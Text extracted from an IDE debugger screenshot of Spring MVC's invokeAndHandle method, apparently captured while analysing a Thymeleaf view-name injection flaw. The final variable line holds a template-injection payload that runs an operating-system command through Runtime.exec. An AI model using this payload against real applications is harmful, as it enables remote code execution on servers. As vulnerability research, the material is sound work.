 public void invokeAndHandle(ServletWebRequest webRequest, ModelAndViewContainer mavContainer, webRequest: ServletWebRequest@678
Object... providedArgs) throws Exception { providedArgs: Object[0]@6790
Object returnValue = invokeForRequest(webRequest, mavContainer, providedArgs); mavContainer: ModelAndViewContainer@6788
setResponseStatus(webRequest); webRequest: ServletWebRequest@6784
if (returnValue == null = false ) {
if (isRequestNotModified(webRequest) || getResponseStatus() != null || mavContainer.isRequestHandled()) {
disableContentCachingIfNecessary(webRequest);
mavContainer.setRequestHandled(true);
return;
}
}
else if (StringUtils.hasText(getResponseStatusReason())) {
mavContainer.setRequestHandled(true);
return;
}
mavContainer.setRequestHandled(false);
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
.springframework.web.servlet.mvc.method
r (org.springframework.web.servlet.mvc.m
pringframework.web.servlet.mvc.method.an
ework.web.servlet.mvc.method)
web.servlet)
this = {ServletInvocableHandlerMethod@6787} ... toString()
webRequest = {ServletWebRequest@6784} ... toString()
mavContainer = {ModelAndViewContainer@6788} ... toString()
providedArgs = {Object[0]@6790}
returnValue = "user/__${T(java.lang.Runtime).getRuntime().exec("calc")}__::.x/welcome"